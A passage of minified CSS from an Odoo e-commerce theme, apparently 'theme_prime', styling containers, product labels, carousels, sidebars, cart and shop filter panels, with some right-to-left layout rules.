1116px;}.o_mega_menu_container_size{max-width: 1086px;}}@media (min-width: 1240px){.container, .o_container_small{max-width: 1153.2px;}.o_mega_menu_container_size{max-width: 1123.2px;}}@media (min-width: 1300px){.container, .o_container_small{max-width: 1209px;}.o_mega_menu_container_size{max-width: 1179px;}}@media (min-width: 1400px){.container, .o_container_small{max-width: 1302px;}.o_mega_menu_container_size{max-width: 1272px;}}@media (min-width: 1505px){.container, .o_container_small{max-width: 1399.65px;}.o_mega_menu_container_size{max-width: 1369.65px;}}.tp-link-dark{color: #171a1c; transition: 0.2s;}.tp-link-dark:hover{color: #0da9ef !important;}.tp-cursor-pointer{cursor: pointer;}.tp-heading-font-weight{font-weight: 500;}.tp-underline-title{position: relative; display: block; margin-bottom: 1.2rem; padding-bottom: 0.8rem; border-bottom: 1px solid #DEE2E6;}.tp-underline-title:after{content: ''; position: absolute; top: auto; left: 0; bottom: -2px; right: auto; height: 2px; width: 6rem; background-color: #0da9ef;}.d-product-name > a:not([class^="text-"]), .tp-hover-color-primary > a:not([class^="text-"]){color: #171a1c !important; transition: color 0.25s ease-in-out;}.d-product-name > a:not([class^="text-"]):hover, .tp-hover-color-primary > a:not([class^="text-"]):hover{color: #0da9ef !important; text-decoration: none;}button.owl-prev:focus, button.owl-next:focus{outline: none;}.dr_category_lable{color: #ADB5BD !important;}.dr_category_lable:hover{color: #6C757D !important;}.dri-category{transform: scale(1.1);}

/* /theme_prime/static/src/scss/rtl.scss defined in bundle 'web.assets_frontend' */
 .o_rtl .oe_website_sale .o_wsale_products_main_row #products_grid_before .tp-price-filter .irs--square{direction: rtl;}.o_rtl .oe_website_sale .o_wsale_products_main_row #products_grid_before .tp-price-filter .irs-min{right: 0; left: unset;}.o_rtl .oe_website_sale .o_wsale_products_main_row #products_grid_before .tp-price-filter .irs-max{left: 0; right: unset;}.o_rtl .oe_website_sale .o_wsale_products_main_row #products_grid_before .tp-price-filter .form-row{flex-direction: row-reverse;}.o_rtl .drift-zoom-pane.tp-zoom-pane{direction: rtl;}.o_rtl #o-carousel-product .carousel-control-prev > span, .o_rtl #o-carousel-product .carousel-control-next > span{transform: rotate(-180deg) !important;}.drift-zoom-pane.tp-rtl-zoom-pane{direction: rtl;}.owl-carousel.owl-rtl .owl-item{float: left !important;}.owl-carousel.owl-rtl{direction: ltr !important;}

/* /theme_prime/static/src/scss/website.scss defined in bundle 'web.assets_frontend' */
 .o_header_affixed{background: #FFFFFF;}.o_header_affixed.o_header_is_scrolled .navbar-brand img{height: 3.5rem;}.o_header_affixed .tp-preheader, .o_header_affixed .tp-header{display: none;}#wrapwrap > header > .navbar #top_menu > .nav-item > .nav-link, #wrapwrap > header > .navbar #top_menu > .o_extra_menu_items .dropdown-item{position: relative;}.tp-preheader{background-color: #121416 !important; color: #FFFFFF; border-bottom: 1px solid rgba(255, 255, 255, 0.12); color: rgba(255, 255, 255, 0.8);}.tp-preheader .text-muted, .o_colored_level .tp-preheader .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.tp-preheader a:not(.dropdown-item){color: rgba(255, 255, 255, 0.8);}.tp-preheader a:not(.dropdown-item):hover{color: #0da9ef;}.tp-header{background-color: #FFFFFF;}#wrapwrap > header .search-query{height: 40px;}#wrapwrap > header .tp-category-dropdown-container .tp-category-dropdown{font-size: 0.75rem;}#wrapwrap > header .tp-category-dropdown-container .tp-category-dropdown:active, #wrapwrap > header .tp-category-dropdown-container .tp-category-dropdown:focus{box-shadow: none;}#wrapwrap > header .tp-category-dropdown-container .tp-category-dropdown .tp-active-text{overflow: hidden; text-overflow: ellipsis; white-space: nowrap; max-width: 125px; display: inline-block;}@media (max-width: 991.98px){#wrapwrap > header .tp-header{display: none;}}.tp-navbar-toggler{border: none; background: transparent !important;}.tp-navbar-toggler:focus{outline: none;}.tp-navbar-toggler .icon-bar{width: 25px; height: 2px; background-color: #0da9ef; display: block; transition: all 0.2s; margin: 5px 2px;}.tp-navbar-toggler .top-bar{transform: rotate(45deg); transform-origin: 10% 10%;}.tp-navbar-toggler .middle-bar{opacity: 0;}.tp-navbar-toggler .bottom-bar{transform: rotate(-45deg); transform-origin: 10% 90%;}.tp-navbar-toggler.collapsed .icon-bar{background-color: #171a1c;}.tp-navbar-toggler.collapsed .top-bar, .tp-navbar-toggler.collapsed .bottom-bar{transform: rotate(0);}.tp-navbar-toggler.collapsed .middle-bar{opacity: 1;}.o_mega_menu{font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; border-radius: 0;}.tp-back-to-top{position: fixed; bottom: 55px; right: 30px; z-index: 999; padding: 0; height: 42px; width: 42px; line-height: 42px; text-align: center; border-radius: 0; box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15); color: #000000; background-color: #FFFFFF;}.tp-back-to-top:hover{background-color: #0da9ef; color: #FFFFFF;}.tp-product-label-style-1{position: absolute; top: 18px; left: 0px; bottom: auto; right: auto; background: rgba(13, 169, 239, 0.8); color: #FFFFFF; font-weight: 500; padding: 0 6px; font-size: 12px; line-height: 18px;}.tp-product-label-style-1:after{content: ""; position: absolute; top: 0px; left: 100%; bottom: auto; right: auto; border-color: rgba(13, 169, 239, 0.5) transparent rgba(13, 169, 239, 0.5) rgba(13, 169, 239, 0.8); border-style: solid; border-width: 9px; width: 0; height: 0;}.tp-product-label-style-1.tp-product-label-color-green{color: #FFFFFF; background: rgba(101, 179, 46, 0.8);}.tp-product-label-style-1.tp-product-label-color-green:after{border-color: rgba(101, 179, 46, 0.5) transparent rgba(101, 179, 46, 0.5) rgba(101, 179, 46, 0.8);}.tp-product-label-style-1.tp-product-label-color-blue{color: #FFFFFF; background: rgba(0, 161, 190, 0.8);}.tp-product-label-style-1.tp-product-label-color-blue:after{border-color: rgba(0, 161, 190, 0.5) transparent rgba(0, 161, 190, 0.5) rgba(0, 161, 190, 0.8);}.tp-product-label-style-1.tp-product-label-color-orange{color: #212529; background: rgba(254, 165, 105, 0.8);}.tp-product-label-style-1.tp-product-label-color-orange:after{border-color: rgba(254, 165, 105, 0.5) transparent rgba(254, 165, 105, 0.5) rgba(254, 165, 105, 0.8);}.tp-product-label-style-1.tp-product-label-color-red{color: #FFFFFF; background: rgba(212, 18, 18, 0.8);}.tp-product-label-style-1.tp-product-label-color-red:after{border-color: rgba(212, 18, 18, 0.5) transparent rgba(212, 18, 18, 0.5) rgba(212, 18, 18, 0.8);}.tp-product-label-style-1.tp-product-label-color-gray{color: #212529; background: rgba(187, 187, 187, 0.8);}.tp-product-label-style-1.tp-product-label-color-gray:after{border-color: rgba(187, 187, 187, 0.5) transparent rgba(187, 187, 187, 0.5) rgba(187, 187, 187, 0.8);}.tp-product-label-style-1.tp-product-label-color-black{color: #FFFFFF; background: rgba(0, 0, 0, 0.8);}.tp-product-label-style-1.tp-product-label-color-black:after{border-color: rgba(0, 0, 0, 0.5) transparent rgba(0, 0, 0, 0.5) rgba(0, 0, 0, 0.8);}.tp-product-label-style-2{position: absolute; top: 12px; left: 12px; bottom: auto; right: auto; background: rgba(13, 169, 239, 0.8); color: #FFFFFF; font-weight: 500; padding: 3px 9px; font-size: 12px; line-height: 18px; border-radius: 0.2rem;}.tp-product-label-style-2.tp-product-label-color-green{color: #FFFFFF; background: rgba(101, 179, 46, 0.8);}.tp-product-label-style-2.tp-product-label-color-blue{color: #FFFFFF; background: rgba(0, 161, 190, 0.8);}.tp-product-label-style-2.tp-product-label-color-orange{color: #212529; background: rgba(254, 165, 105, 0.8);}.tp-product-label-style-2.tp-product-label-color-red{color: #FFFFFF; background: rgba(212, 18, 18, 0.8);}.tp-product-label-style-2.tp-product-label-color-gray{color: #212529; background: rgba(187, 187, 187, 0.8);}.tp-product-label-style-2.tp-product-label-color-black{color: #FFFFFF; background: rgba(0, 0, 0, 0.8);}.tp-product-label-style-3{position: absolute; top: 12px; left: 12px; bottom: auto; right: auto; background: rgba(13, 169, 239, 0.8); color: #FFFFFF; font-weight: 500; font-size: 12px; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; text-align: center; height: 46px; width: 46px; border-radius: 50rem;}.tp-product-label-style-3.tp-product-label-color-green{color: #FFFFFF; background: rgba(101, 179, 46, 0.8);}.tp-product-label-style-3.tp-product-label-color-blue{color: #FFFFFF; background: rgba(0, 161, 190, 0.8);}.tp-product-label-style-3.tp-product-label-color-orange{color: #212529; background: rgba(254, 165, 105, 0.8);}.tp-product-label-style-3.tp-product-label-color-red{color: #FFFFFF; background: rgba(212, 18, 18, 0.8);}.tp-product-label-style-3.tp-product-label-color-gray{color: #212529; background: rgba(187, 187, 187, 0.8);}.tp-product-label-style-3.tp-product-label-color-black{color: #FFFFFF; background: rgba(0, 0, 0, 0.8);}.tp-product-label-badge{padding: 0.4em 0.6em;}.tp-product-label-badge.tp-product-label-color-green{color: #FFFFFF; background: rgba(101, 179, 46, 0.8);}.tp-product-label-badge.tp-product-label-color-blue{color: #FFFFFF; background: rgba(0, 161, 190, 0.8);}.tp-product-label-badge.tp-product-label-color-orange{color: #212529; background: rgba(254, 165, 105, 0.8);}.tp-product-label-badge.tp-product-label-color-red{color: #FFFFFF; background: rgba(212, 18, 18, 0.8);}.tp-product-label-badge.tp-product-label-color-gray{color: #212529; background: rgba(187, 187, 187, 0.8);}.tp-product-label-badge.tp-product-label-color-black{color: #FFFFFF; background: rgba(0, 0, 0, 0.8);}.tp-product-label{position: relative; display: inline-block; background: rgba(13, 169, 239, 0.8); color: #FFFFFF; font-weight: 500; padding: 0 6px; font-size: 12px; line-height: 18px;}.tp-product-label:after{content: ""; position: absolute; top: 0px; left: 100%; bottom: auto; right: auto; border-color: rgba(13, 169, 239, 0.5) transparent rgba(13, 169, 239, 0.5) rgba(13, 169, 239, 0.8); border-style: solid; border-width: 9px; width: 0; height: 0;}.tp-product-label.tp-product-label-color-green{color: #FFFFFF; background: rgba(101, 179, 46, 0.8);}.tp-product-label.tp-product-label-color-green:after{border-color: rgba(101, 179, 46, 0.5) transparent rgba(101, 179, 46, 0.5) rgba(101, 179, 46, 0.8);}.tp-product-label.tp-product-label-color-blue{color: #FFFFFF; background: rgba(0, 161, 190, 0.8);}.tp-product-label.tp-product-label-color-blue:after{border-color: rgba(0, 161, 190, 0.5) transparent rgba(0, 161, 190, 0.5) rgba(0, 161, 190, 0.8);}.tp-product-label.tp-product-label-color-orange{color: #212529; background: rgba(254, 165, 105, 0.8);}.tp-product-label.tp-product-label-color-orange:after{border-color: rgba(254, 165, 105, 0.5) transparent rgba(254, 165, 105, 0.5) rgba(254, 165, 105, 0.8);}.tp-product-label.tp-product-label-color-red{color: #FFFFFF; background: rgba(212, 18, 18, 0.8);}.tp-product-label.tp-product-label-color-red:after{border-color: rgba(212, 18, 18, 0.5) transparent rgba(212, 18, 18, 0.5) rgba(212, 18, 18, 0.8);}.tp-product-label.tp-product-label-color-gray{color: #212529; background: rgba(187, 187, 187, 0.8);}.tp-product-label.tp-product-label-color-gray:after{border-color: rgba(187, 187, 187, 0.5) transparent rgba(187, 187, 187, 0.5) rgba(187, 187, 187, 0.8);}.tp-product-label.tp-product-label-color-black{color: #FFFFFF; background: rgba(0, 0, 0, 0.8);}.tp-product-label.tp-product-label-color-black:after{border-color: rgba(0, 0, 0, 0.5) transparent rgba(0, 0, 0, 0.5) rgba(0, 0, 0, 0.8);}.tp-menu-label{position: absolute; top: auto; left: auto; bottom: auto; right: auto; z-index: 1; display: inline-block; margin-left: -20px; padding: 2px 4px; line-height: 12px; letter-spacing: .3px; font-weight: 500; font-size: 9px; text-transform: uppercase; color: #FFFFFF; background: #0da9ef;}@media (max-width: 991.98px){.tp-menu-label{position: relative; display: inline; margin-left: 4px;}}@media (min-width: 992px){.tp-menu-label:before{content: ""; position: absolute; top: 100%; left: 10px; bottom: auto; right: auto; width: 0; height: 0; border-style: solid; border-top-width: 4px; border-bottom-width: 0; border-right-width: 7px; border-left-width: 0; border-top-color: transparent; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; border-color: #0da9ef;}}.tp-menu-label.tp-menu-label-color-green{color: #FFFFFF; background: #65B32E;}.tp-menu-label.tp-menu-label-color-green:before{border-color: #65B32E;}.tp-menu-label.tp-menu-label-color-blue{color: #FFFFFF; background: #00A1BE;}.tp-menu-label.tp-menu-label-color-blue:before{border-color: #00A1BE;}.tp-menu-label.tp-menu-label-color-orange{color: #212529; background: #FEA569;}.tp-menu-label.tp-menu-label-color-orange:before{border-color: #FEA569;}.tp-menu-label.tp-menu-label-color-red{color: #FFFFFF; background: #D41212;}.tp-menu-label.tp-menu-label-color-red:before{border-color: #D41212;}.tp-menu-label.tp-menu-label-color-gray{color: #212529; background: #BBBBBB;}.tp-menu-label.tp-menu-label-color-gray:before{border-color: #BBBBBB;}.tp-menu-label.tp-menu-label-color-black{color: #FFFFFF; background: #000000;}.tp-menu-label.tp-menu-label-color-black:before{border-color: #000000;}.tp-category-label-color-green{color: #FFFFFF; padding: 4px 4px 2px; background: rgba(101, 179, 46, 0.8);}.tp-category-label-color-blue{color: #FFFFFF; padding: 4px 4px 2px; background: rgba(0, 161, 190, 0.8);}.tp-category-label-color-orange{color: #212529; padding: 4px 4px 2px; background: rgba(254, 165, 105, 0.8);}.tp-category-label-color-red{color: #FFFFFF; padding: 4px 4px 2px; background: rgba(212, 18, 18, 0.8);}.tp-category-label-color-gray{color: #212529; padding: 4px 4px 2px; background: rgba(187, 187, 187, 0.8);}.tp-category-label-color-black{color: #FFFFFF; padding: 4px 4px 2px; background: rgba(0, 0, 0, 0.8);}.d_spinner_loader{min-height: 300px;}.d_spinner_loader.dr_small_loader{min-height: 150px;}.d_spinner_loader > div{width: 18px; height: 18px; background-color: #0da9ef; border-radius: 100%; -webkit-animation: tp-bouncedelay 1.4s infinite ease-in-out both; animation: tp-bouncedelay 1.4s infinite ease-in-out both;}.d_spinner_loader .bounce1{-webkit-animation-delay: -0.32s; animation-delay: -0.32s;}.d_spinner_loader .bounce2{-webkit-animation-delay: -0.16s; animation-delay: -0.16s;}@-webkit-keyframes tp-bouncedelay{0%, 80%, 100%{-webkit-transform: scale(0);}40%{-webkit-transform: scale(1);}}@keyframes tp-bouncedelay{0%, 80%, 100%{-webkit-transform: scale(0); transform: scale(0);}40%{-webkit-transform: scale(1); transform: scale(1);}}.o_panel[id^="tp_snippet"] .oe_snippet .oe_snippet_thumbnail .oe_snippet_thumbnail_img{background-color: #0da9ef; padding-top: 80%;}.o_panel#snippet_mega_menu .oe_snippet:not([name="Multi-Menus"]):not([name="Menu - Image - Menu"]) .oe_snippet_thumbnail .oe_snippet_thumbnail_img{background-color: #0da9ef; padding-top: 80%;}.tp-svg-image svg{width: 100%; height: auto;}.tp-svg-image path[fill="#6c63ff"], .tp-svg-image path[fill="#6c63ff"], .tp-svg-image polygon[fill="#6c63ff"], .tp-svg-image ellipse[fill="#6c63ff"]{fill: #0da9ef;}div.o_website_rating_static{color: #fea569;}div.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #fea569;}.tp-all-brands-page .tp-brand-range{background: #E9ECEF; padding: 10px 20px; border-radius: 0; overflow-x: auto;}.tp-all-brands-page .tp-brand-wrapper{border-radius: 3px; transition: all 0.2s;}.tp-all-brands-page .tp-brand-wrapper:hover{border-color: #0da9ef !important; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.tp-search-brands-input-group .input-group-append{position: absolute; top: 2px; left: auto; bottom: auto; right: 2px; z-index: 4;}.s_carousel.tp-custom-carousel .carousel-control-prev, .s_carousel.tp-custom-carousel .carousel-control-next{display: none; opacity: 1; width: 8%;}.s_carousel.tp-custom-carousel .carousel-control-prev:hover, .s_carousel.tp-custom-carousel .carousel-control-next:hover{opacity: 1;}.s_carousel.tp-custom-carousel .carousel-control-prev .fa, .s_carousel.tp-custom-carousel .carousel-control-next .fa{background-color: #FFFFFF; border: 1px solid #DEE2E6; color: #6c757d; border-radius: 50%; cursor: pointer; transition: 0.2s; box-shadow: 0 1.5rem 4rem rgba(0, 0, 0, 0.1);}.s_carousel.tp-custom-carousel .carousel-control-prev .fa:hover, .s_carousel.tp-custom-carousel .carousel-control-next .fa:hover{color: #0da9ef;}.s_carousel.tp-custom-carousel .carousel-indicators li{background-color: rgba(0, 0, 0, 0.25); width: 12px; height: 12px; margin: 4px; transition: 0.2s; border-radius: 50%; border-width: 0px;}.s_carousel.tp-custom-carousel .carousel-indicators li.active, .s_carousel.tp-custom-carousel .carousel-indicators li:hover{background-color: #0da9ef;}@media (min-width: 768px){.s_carousel.tp-custom-carousel.s_carousel_rounded .carousel-control-prev, .s_carousel.tp-custom-carousel.s_carousel_rounded .carousel-control-next{display: -webkit-box; display: -webkit-flex; display: flex;}.s_carousel.tp-custom-carousel.s_carousel_rounded .carousel-control-prev .fa, .s_carousel.tp-custom-carousel.s_carousel_rounded .carousel-control-next .fa{padding: 0; height: 46px; width: 46px; line-height: 46px; text-align: center;}}@media (min-width: 768px){.s_carousel.tp-custom-carousel.s_carousel_bordered .carousel-control-prev, .s_carousel.tp-custom-carousel.s_carousel_bordered .carousel-control-next{display: -webkit-box; display: -webkit-flex; display: flex;}.s_carousel.tp-custom-carousel.s_carousel_bordered .carousel-control-prev .fa, .s_carousel.tp-custom-carousel.s_carousel_bordered .carousel-control-next .fa{padding: 0; height: 42px; width: 42px; line-height: 42px; text-align: center; border-radius: 0;}}.s_carousel.tp-custom-carousel.s_carousel_boxed .carousel-indicators li{border-radius: 0px;}@media (min-width: 768px){.s_carousel.tp-custom-carousel.s_carousel_boxed .carousel-control-prev, .s_carousel.tp-custom-carousel.s_carousel_boxed .carousel-control-next{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-end; margin-bottom: 0.4rem;}.s_carousel.tp-custom-carousel.s_carousel_boxed .carousel-control-prev .fa, .s_carousel.tp-custom-carousel.s_carousel_boxed .carousel-control-next .fa{padding: 0; height: 42px; width: 42px; line-height: 42px; text-align: center; border-radius: 0rem;}}.modal-backdrop.tp-sidebar-backdrop.show{backdrop-filter: blur(10px); background-color: rgba(0, 0, 0, 0.5); opacity: 1;}@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))){.modal-backdrop.tp-sidebar-backdrop.show{opacity: 0.5; background-color: #000000;}}.tp-sidebar{position: fixed; top: 0; bottom: auto; height: 100%; z-index: 1050; background-color: #FFFFFF; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); overflow-y: auto; max-width: 100%; width: 400px; transition: all 0.4s ease 0s; -webkit-transition: all 0.4s ease 0s;}@media (max-width: 575.98px){.tp-sidebar{width: 100%;}}.tp-sidebar.left{left: -105%;}.tp-sidebar.left.open{left: 0;}.tp-sidebar.right{right: -105%;}.tp-sidebar.right.open{right: 0;}.tp-sidebar .tp-remove-icon{color: #171a1c; transition: 0.2s; font-size: 20px;}.tp-sidebar .tp-remove-icon:hover{color: #dc3545;}.tp-sidebar .tp-remove-icon.small{font-size: 12px;}.tp-cart-sidebar div.tp-cart-products{max-height: calc(100vh - 292px); overflow-y: auto;}@media (min-width: 768px){.tp-cart-sidebar div.tp-cart-products::-webkit-scrollbar{width: 8px;}.tp-cart-sidebar div.tp-cart-products::-webkit-scrollbar-track{background-color: #DEE2E6;}.tp-cart-sidebar div.tp-cart-products::-webkit-scrollbar-thumb{background-color: #343A40;}}.tp-cart-sidebar div.tp-cart-products > div:last-child{border-width: 0px !important;}.tp-similar-products-sidebar div.tp-similar-products{max-height: calc(100vh - 62px); overflow-y: auto;}@media (min-width: 768px){.tp-similar-products-sidebar div.tp-similar-products::-webkit-scrollbar{width: 8px;}.tp-similar-products-sidebar div.tp-similar-products::-webkit-scrollbar-track{background-color: #DEE2E6;}.tp-similar-products-sidebar div.tp-similar-products::-webkit-scrollbar-thumb{background-color: #343A40;}}.tp-search-sidebar .tp-category-dropdown-container .tp-category-dropdown{justify-content: center; padding: 10px 0;}.tp-search-sidebar .tp-category-dropdown-container .tp-category-dropdown:active, .tp-search-sidebar .tp-category-dropdown-container .tp-category-dropdown:focus{box-shadow: none;}.tp-search-sidebar .tp-category-dropdown-container .dropdown-menu{right: 0;}.tp-search-sidebar .o_wsale_products_searchbar_form .input-group{width: 90%;}.tp-search-sidebar .o_wsale_products_searchbar_form > .dropdown-menu{position: relative; box-shadow: none; max-height: calc(100vh - 170px); overflow-y: auto; z-index: unset; float: none;}@media (min-width: 768px){.tp-search-sidebar .o_wsale_products_searchbar_form > .dropdown-menu::-webkit-scrollbar{width: 8px;}.tp-search-sidebar .o_wsale_products_searchbar_form > .dropdown-menu::-webkit-scrollbar-track{background-color: #DEE2E6;}.tp-search-sidebar .o_wsale_products_searchbar_form > .dropdown-menu::-webkit-scrollbar-thumb{background-color: #343A40;}}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100{padding: 0; border-radius: 3px; overflow: hidden; box-shadow: 0 0 4rem rgba(0, 0, 0, 0.18);}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100 a.dropdown-item{border-bottom: 1px solid #dee2e6; display: -webkit-box; display: -webkit-flex; display: flex;}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100 a.dropdown-item:hover{background-color: #f5f5f5;}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100 a.dropdown-item > div{display: -webkit-box; display: -webkit-flex; display: flex; width: 100%;}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100 a.dropdown-item > div .flex-shrink-0{color: #0da9ef;}#wrapwrap .o_wsale_products_searchbar_form .dropdown-menu.w-100 button{background: #0da9ef; color: #fff; height: 45px; font-weight: 600;}.tp-pwa-ios-popup{position: fixed; bottom: 100px; background: rgba(255, 255, 255, 0.8); z-index: 1030; border-radius: 0.4rem; left: 3%; margin-right: 3%; backdrop-filter: blur(8px); color: black;}@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))){.tp-pwa-ios-popup{background: white;}}.tp-pwa-ios-popup .logo{max-height: 40px; max-width: 40px;}.tp-pwa-ios-popup .icon{max-height: 18px; display: inline-block;}.o_portal_my_security, .o_portal_my_details{padding: 1rem; border-radius: 3px; background-color: #FFFFFF; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.dr-portal-doc-entry{cursor: pointer; border-radius: 3px; transition: 0.2s; border: 1px solid #DEE2E6;}.dr-portal-doc-entry:hover{border-color: #0da9ef;}.dr-portal-doc-entry .icon{background: linear-gradient(#0c98d7, #0da9ef); height: 54px; width: 54px; line-height: 54px; font-size: 22px; text-align: center; border-radius: 3px;}

/* /theme_prime/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .tp-discount-percentage{color: #ff905a;}.tp-drift-zoom[data-enable-drift-zoom] .carousel-item img.product_detail_img, .tp-rtl-drift-zoom[data-enable-drift-zoom] .carousel-item img.product_detail_img{cursor: move;}.tp-zoom-pane.drift-zoom-pane, .tp-rtl-zoom-pane.drift-zoom-pane{z-index: 1051; background-color: #FFFFFF;}.js_add_cart_variants .list-inline, .js_add_cart_variants .list-unstyled{margin-left: 0;}.js_add_cart_variants .variant_attribute .attribute_name{color: #171a1c; font-weight: 500;}.js_add_cart_variants .variant_attribute .radio_input_value{line-height: inherit;}.js_add_cart_variants .variant_attribute .custom_value_radio{margin: 0.5rem 0rem;}.js_add_cart_variants .variant_attribute:last-child{padding-bottom: 0px;}.css_attribute_color{position: relative; border: 3px solid #FFFFFF !important; box-shadow: 0px 0px 0px 2px #CED4DA; border-radius: 50rem !important; margin-right: 0.3rem; padding: 0; height: 34px; width: 34px; line-height: 34px; text-align: center; cursor: pointer;}.css_attribute_color input{cursor: pointer;}.css_attribute_color.active, .css_attribute_color:hover{box-shadow: 0px 0px 0px 2px #0da9ef;}.oe_optional_products_modal td.td-product_name .js_add_cart_variants{margin-top: 0.6rem;}.oe_optional_products_modal td.td-price .oe_price{font-weight: bold;}.oe_optional_products_modal td.td-price .oe_striked_price{color: rgba(108, 117, 125, 0.7) !important;}.oe_optional_products_modal .o_select_options > td{border-top: 0px;}@media (max-width: 991.98px){.oe_optional_products_modal thead{display: none;}.oe_optional_products_modal .js_product .td-img{display: table-cell; padding-left: 0px; width: 70px;}.oe_optional_products_modal .js_product .td-img img{max-width: 70px;}.oe_optional_products_modal .js_product td.td-product_name{display: inline-block; width: 100%;}.oe_optional_products_modal .js_product td.td-product_name .js_add_cart_variants{margin-bottom: 0px;}.oe_optional_products_modal .js_product .td-qty{text-align: left !important; display: inline-block; border-top: 0px; width: 100%; padding-top: 0px;}.oe_optional_products_modal .js_product .td-price{text-align: left !important; display: inline-block; border-top: 0px; width: 100%; padding-top: 0px;}.oe_optional_products_modal tr.o_total_row td{text-align: center !important;}}#wrap.js_sale .o_wsale_apply_layout label{border-color: #DEE2E6 !important; color: rgba(108, 117, 125, 0.7) !important;}#wrap.js_sale .o_wsale_apply_layout label.active{background-color: #FFFFFF !important; color: #0da9ef !important;}#wrap.js_sale .tp-category-pills-style-1{overflow: auto; white-space: nowrap;}#wrap.js_sale .tp-category-pills-style-1 .tp-category-pill{width: 90px;}#wrap.js_sale .tp-category-pills-style-1 .tp-category-pill .tp-category-img{height: 54px; width: 54px;}#wrap.js_sale .tp-category-pills-style-2{overflow: auto; white-space: nowrap;}#wrap.js_sale .tp-category-pills-style-2 .tp-category-pill{padding: 0.4rem 0.8rem; color: #6c757d;}#wrap.js_sale .tp-category-pills-style-2 .tp-category-pill:hover{color: #0da9ef;}#wrap.js_sale .tp-category-pills-style-3{overflow: auto; white-space: nowrap;}#wrap.js_sale .tp-category-pills-style-3 .tp-category-pill{padding: 0.25rem 0.8rem 0.25rem 0.25rem;}#wrap.js_sale .tp-category-pills-style-3 .tp-category-pill .tp-category-text{color: #6c757d;}#wrap.js_sale .tp-category-pills-style-3 .tp-category-pill .tp-category-img{height: 30px; width: 30px; border-radius: 100rem; margin-right: 0.25rem;}#wrap.js_sale .tp-category-pills-style-4{overflow: auto; white-space: nowrap;}#wrap.js_sale .tp-category-pills-style-4 .tp-category-pill{border-radius: 0.6rem; padding: 0.25rem 0.8rem 0.25rem 0.25rem;}#wrap.js_sale .tp-category-pills-style-4 .tp-category-pill .tp-category-text{color: #6c757d;}#wrap.js_sale .tp-category-pills-style-4 .tp-category-pill .tp-category-img{height: 30px; width: 30px; border-radius: 0.4rem; margin-right: 0.25rem;}#wrap.js_sale .tp-selected-attributes .tp-attribute{padding: 0.2rem 0.6rem; background-color: #F1F1F1;}#wrap.js_sale .tp-selected-attributes .tp-attribute .tp-attribute-color{height: 13px; width: 13px; border-radius: 3rem;}#wrap.js_sale .tp-selected-attributes .tp-attribute .tp-attribute-image{height: 18px; width: 18px; border-radius: 3rem; background-size: cover;}#wrap.js_sale .tp-selected-attributes .tp-attribute .tp-attribute-value{font-weight: 500;}#wrap.js_sale .tp-selected-attributes .tp-attribute:hover :not(.tp-attribute-remove){text-decoration: line-through;}#wrap.js_sale .tp-selected-attributes .tp-attribute:hover .tp-attribute-remove{cursor: pointer; color: #dc3545;}#wrap.js_sale .o_wsale_products_main_row{margin-top: 0px; margin-bottom: 0px;}#wrap.js_sale .o_wsale_products_main_row #products_grid{padding-top: 1rem; padding-bottom: 1rem;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar{position: fixed; top: 0; right: auto; bottom: auto; left: -105%; height: 100%; overflow-x: hidden; z-index: 1050; background-color: #FFFFFF; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); padding: 0px; transition: 0.3s; max-width: 100%; width: 400px;}@media (max-width: 767.98px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar{width: 100%;}}#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar.open{left: 0; padding: 12px;}@media (min-width: 768px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar::-webkit-scrollbar{width: 8px;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar::-webkit-scrollbar-track{background-color: #DEE2E6;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before.tp-filter-sidebar::-webkit-scrollbar-thumb{background-color: #343A40;}}@media (min-width: 992px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar){padding-top: 1rem; border-right: 1px solid #DEE2E6;}}@media (max-width: 991.98px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar){position: fixed; top: 0; right: auto; bottom: auto; left: -105%; height: 100%; overflow-x: hidden; z-index: 1050; background-color: #FFFFFF; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15); padding: 0px; transition: 0.3s; max-width: 100%; width: 400px;}}@media (max-width: 991.98px) and (max-width: 767.98px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar){width: 100%;}}@media (max-width: 991.98px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar).open{left: 0; padding: 12px;}}@media (max-width: 991.98px) and (min-width: 768px){#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar)::-webkit-scrollbar{width: 8px;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar)::-webkit-scrollbar-track{background-color: #DEE2E6;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before:not(.tp-filter-sidebar)::-webkit-scrollbar-thumb{background-color: #343A40;}}#wrap.js_sale .o_wsale_products_main_row #products_grid_before .tp-filter-sidebar-close-btn{font-size: 20px; color: #000000; transition: 0.2s;}#wrap.js_sale .o_wsale_products_main_row #products_grid_before 